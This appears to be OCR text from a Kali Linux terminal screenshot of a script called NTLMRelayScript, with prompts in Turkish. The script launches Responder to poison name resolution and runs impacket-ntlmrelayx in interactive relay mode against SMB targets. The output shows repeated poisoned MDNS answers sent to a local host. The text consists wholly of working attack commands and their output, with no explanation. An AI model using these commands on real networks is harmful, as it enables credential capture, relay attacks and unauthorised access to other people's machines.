 root@kali: /home/kali/NTLMRelayScript
File Actions Edit View Help
root@kali: /home/kali/NTLMRelayScript × root@kali: /home/kali ×
Responder başlatılıyor...
NTLMRelay Interactive Shell Başlatılıyor...
İşlemler kaç dakika sonra sonlandırılsın? (Varsayılan: 10 dakika): 5
İşlemler 5 dakika sonra sonlandırılacak.
impacket-ntlmrelayx -tf smbips.txt -smb2support -i
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to hosts in targetfile
[-] Warning: no valid targets specified!
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
responder -I eth0 -wd
[*] [MDNS] Poisoned answer sent to fe80::d19:a9cf:c012:24c7 for name ferhatdurgu
n.local
[*] [MDNS] Poisoned answer sent to 192.168.43.48 for name ferhatdurgun.local
[*] [MDNS] Poisoned answer sent to 192.168.43.48 for name ferhatdurgun.local
[*] [MDNS] Poisoned answer sent to fe80::d19:a9cf:c012:24c7 for name ferhatdurgu
n.local
[*] [MDNS] Poisoned answer sent to fe80::d19:a9cf:c012:24c7 for name ferhatdurgu
n.local
[*] [MDNS] Poisoned answer sent to 192.168.43.48 for name ferhatdurgun.local
[*] [MDNS] Poisoned answer sent to fe80::d19:a9cf:c012:24c7 for name ferhatdurgu
n.local
[*] [MDNS] Poisoned answer sent to fe80::d19:a9cf:c012:24c7 for name ferhatdurgu
n.local
[*] [MDNS] Poisoned answer sent to 192.168.43.48 for name ferhatdurgun.local
[*] [MDNS] Poisoned answer sent to 192.168.43.48 for name ferhatdurgun.local
[*] [MDNS] Poisoned answer sent to 192.168.43.48 for name ferhatdurgun.local
[*] [MDNS] Poisoned answer sent to 192.168.43.48 for name ferhatdurgun.local
[*] [MDNS] Poisoned answer sent to fe80::d19:a9cf:c012:24c7 for name ferhatdurgu
n.local
[*] [MDNS] Poisoned answer sent to fe80::d19:a9cf:c012:24c7 for name ferhatdurgu
n.local
[*] [MDNS] Poisoned answer sent to fe80::d19:a9cf:c012:24c7 for name ferhatdurgu
n.local